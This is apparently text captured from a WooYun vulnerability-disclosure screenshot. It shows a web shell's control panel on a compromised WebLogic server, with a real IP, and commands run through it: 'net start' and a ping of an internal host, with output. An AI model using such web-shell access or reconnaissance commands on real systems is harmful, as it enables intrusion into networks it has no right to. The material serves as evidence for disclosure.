 123.127.251.8:7001 (10.10.139.32) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remot
Execute Program »
Parameter
cmd.exe /c net start > /home/bea1/domains/base_domain/servers/AdminServer/tmp/_WL_user/system/xbnfv0/war/Lo Execute
Execute Shell »
Parameter
ping -c 3 10.10.134.148 Execute
PING 10.10.134.148 (10.10.134.148) 56(84) bytes of data.
64 bytes from 10.10.134.148: icmp_seq=1 ttl=63 time=0.415 ms
64 bytes from 10.10.134.148: icmp_seq=2 ttl=63 time=0.271 ms
64 bytes from 10.10.134.148: icmp_seq=3 ttl=63 time=0.318 ms
--- 10.10.134.148 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2001ms
rtt min/avg/max/mdev = 0.271/0.334/0.415/0.063 ms
www.wooyun.org